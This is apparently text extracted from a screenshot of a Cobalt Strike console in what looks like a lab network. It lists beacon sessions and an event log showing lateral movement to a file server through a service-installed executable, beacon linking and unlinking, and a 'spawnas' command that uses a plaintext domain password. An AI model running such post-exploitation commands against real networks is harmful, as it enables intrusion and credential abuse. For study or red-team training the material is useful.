 Applications Cobalt Strike Local Terminal II root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.10.191 10.10.10.7 ec2 - dns SYSTEM * FILESERVER rundll32.exe 1652 x64 6s
10.10.10.7 10.10.10.191 ec2 - dns jim.stevens * WS1 rundll32.exe 1052 x64 6s
10.10.10.191 10.10.10.191 ec2 - dns SYSTEM * WS1 rundll32.exe 3352 x64 11m
10.10.10.191 10.10.10.191 ec2 - dns whatta.hogg WS1 rundll32.exe 4532 x64 31s
10.10.10.191 ec2 - dns jim.stevens WS1 PowerShell.exe 7780 x64 1s
Event Log X Listeners X Beacon 10.10.10.191@7780 X Beacon 10.10.10.191@1052 X Beacon 10.10.10.7@1652 X Listeners X
[*] Tasked beacon to run windows/beacon_bind_pipe on FILESERVER via Service Control Manager (\\FILESERVER\ADMIN$\a67bc54.exe)
[+] host called home, sent: 289480 bytes
[+] received output:
Started service a67bc54 on FILESERVER
[+] established link to child beacon: 10.10.10.7
beacon> unlink 10.10.10.191 1052
[*] Tasked to unlink 10.10.10.191@1052
[+] host called home, sent: 84 bytes
[-] lost link to child beacon: 10.10.10.191
beacon> spawnas CORP\whatta.hogg governess1234!
[*] Tasked beacon to spawn windows/beacon_bind_tcp as CORP\whatta.hogg
[+] host called home, sent: 255058 bytes
[+] established link to child beacon: 10.10.10.191
[WS1] jim.stevens/7780 (x64) last: 1s
beacon>